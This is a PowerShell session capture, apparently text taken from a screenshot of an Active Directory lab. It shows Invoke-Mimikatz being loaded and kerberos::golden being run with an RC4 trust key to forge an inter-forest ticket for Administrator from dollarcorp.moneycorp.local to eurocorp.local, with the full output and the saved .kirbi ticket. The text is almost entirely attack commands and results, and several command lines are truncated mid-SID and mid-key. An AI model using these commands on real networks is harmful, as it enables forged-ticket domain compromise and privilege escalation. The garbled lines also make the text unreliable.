 PS C:\AD\Tools\kekeo_old> . ..\Invoke-Mimikatz.ps1
PS C:\AD\Tools\kekeo_old> Invoke-Mimikatz -Command '"Kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5
c4:5f63b62aceb71109c2864deb7df563b1 /service:krbtgt /target:eurocorp.local /ticket:C:\AD\Tools\kekeo_old\trust_forest_tkt.kirbi"'
.#####. mimikatz 2.1.1 (x64) built on Jul 18 2018 15:40:54 - lil!
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # Kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-268341927-4156871508-17924
563b1 /service:krbtgt /target:eurocorp.local /ticket:C:\AD\Tools\kekeo_old\trust_forest_tkt.kirbi
User : Administrator
Domain : dollarcorp.moneycorp.local (DOLLARCORP)
SID : S-1-5-21-268341927-4156871508-1792461683
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 5f63b62aceb71109c2864deb7df563b1 - rc4_hmac_nt
Service : krbtgt
Target : eurocorp.local
Lifetime : 1/1/2019 1:32:38 PM ; 12/29/2028 1:32:38 PM ; 12/29/2028 1:32:38 PM
-> Ticket : C:\AD\Tools\kekeo_old\trust_forest_tkt.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !